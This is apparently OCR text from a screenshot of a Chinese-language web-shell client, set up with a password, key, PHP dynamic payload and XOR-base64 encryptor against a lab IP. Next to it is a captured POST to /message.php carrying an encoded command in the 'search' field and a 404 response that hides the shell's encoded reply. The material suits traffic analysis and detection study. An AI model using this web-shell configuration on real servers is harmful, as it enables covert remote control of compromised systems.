 基础配置 请求配置
URL 128:11001/message.php
密码 search
密钥 123456
连接超时 3000
读取超时
代理主机
代理端口
备注
GROUP
提示
Success!
确定
代理类型 HTTP
编码 UTF-8
有效载荷 PhpDynamicPayload
加密器 PHP_XOR_BASE64_Message
添加 测试连接
Send Cancel < > Target: http://192.168.144.128:11001
Request
Raw Params Headers Hex
POST /message.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
Cookie: PHPSESSID=id8raqe2lpud0nag8jug18t6h9
Accept: text/plain, */*
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Host: 192.168.144.128:11001
Content-type: application/x-www-form-urlencoded
Content-Length: 67
Connection: close
page=1&size=10&search=XFUVDAxXd1VUB2MxO
WFiEVRDFQ%3D%3D&Name=manager
Response
Raw Headers Hex Render
HTTP/1.1 404 Not Found
Server: nginx
Date: Wed, 18 Sep 2024 07:41:02 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Set-Cookie:
PHPSESSID=id8raqe2lpud0nag8jug18t6h9; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate
Pragma: no-cache
Content-Length: 46
{"message":"LrtpZGMzOTQ5Yar6P2EluO1JY2Rj
Mw=="}